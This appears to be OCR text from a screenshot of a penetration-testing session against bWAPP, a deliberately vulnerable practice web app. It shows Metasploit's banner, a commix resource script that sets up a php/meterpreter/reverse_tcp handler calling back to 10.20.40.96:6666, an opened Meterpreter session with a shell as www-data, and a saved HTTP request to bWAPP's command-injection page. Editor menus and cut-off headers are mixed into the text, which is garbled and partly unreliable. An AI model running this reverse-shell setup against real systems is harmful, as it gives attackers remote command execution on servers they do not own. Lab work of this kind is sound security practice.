 dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
 '   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v4.17.17-dev                         ]
+ -- --=[ 1818 exploits - 1031 auxiliary - 315 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /usr/share/commix/php_meterpreter.rc for ERB directives.
resource (/usr/share/commix/php_meterpreter.rc)> use exploit/multi/handler
resource (/usr/share/commix/php_meterpreter.rc)> set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
resource (/usr/share/commix/php_meterpreter.rc)> set lhost 10.20.40.96
lhost => 10.20.40.96
resource (/usr/share/commix/php_meterpreter.rc)> set lport 6666
lport => 6666
resource (/usr/share/commix/php_meterpreter.rc)> exploit
[*] Started reverse TCP handler on 10.20.40.96:6666
[*] Sending stage (37775 bytes) to 10.20.40.147
[*] Meterpreter session 1 opened (10.20.40.96:6666 -> 10.20.40.147:38786) at 2019-07-22 05:01:24 -0400
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 8161 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
^[^A
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
http.txt
http.txt
Save
POST http://10.20.40.147/bWAPP/commandi.php HTTP/1.2
Host: 10.20.40.147
Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Origin: http://10.20.40.147
Upgrade-Insecure-Requests: 1
Content-Type: application/x-ww
User-Agent: Mozilla/5.0 (Windo
it/537.36 (KHTML,
Gecko) Chrome/75.0.3770.142 Sa
Accept: text/html,application/
mage/webp,image/ap
*;q=0.8,application/signed-exc
Referer: http://10.20.40.147/b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.
vel=0
target=www.baidu.com&form=subm
Plain Text
ABNF
ActionScript
Ada
ANS-Forth94
ASP
Automake
awk
BennuGD
Bluespec SystemVerilog
Boo
C
C#
Plain Text
Tab Width: 8
Ln 14, Col 9